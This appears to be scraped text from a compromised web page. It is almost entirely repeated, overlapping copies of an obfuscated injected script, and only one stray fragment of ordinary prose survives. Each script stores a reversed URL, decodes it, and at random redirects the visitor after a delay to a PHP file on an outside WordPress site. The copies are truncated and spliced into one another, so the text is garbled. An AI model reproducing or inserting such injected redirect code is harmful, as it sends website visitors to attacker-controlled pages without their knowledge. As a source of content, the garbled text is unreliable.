$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to break things down for improvement, as well as ways <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return 